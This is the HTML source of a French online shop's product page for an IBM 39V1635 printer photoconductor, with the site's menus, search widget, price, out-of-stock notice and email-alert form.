                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Photoconducteur - IBM 39V1635 - 20000 pages</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/1929-large_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg" alt="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" title="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/1929-large_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg" alt="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" title="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/1929-medium_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg"
              data-image-large-src="https://shop-printer.fr/1929-large_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg"
              src="https://shop-printer.fr/1929-home_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg"
              alt="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages"
              title="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Photoconducteur - IBM 39V1635 - 20000 pages</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> 39V1635</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="32.58">
                27,15 € HT
            </span>
            <span class="price" content="32.58">
              - 32,58 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="653871" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8426063";
    var psgdpr_guest_token = "bdd90d6497bbeb59a91e07d2b29f05f0ce98d642";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="653871"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="653871"/><input type="hidden" id="emarketing_product_name" value="Photoconducteur - IBM 39V1635 - 20000 pages"/><input type="hidden" id="emarketing_product_price" value="32.58"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Photoconducteur+-+IBM+39V1635+-+20000+pages https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F1929%2Fphotoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
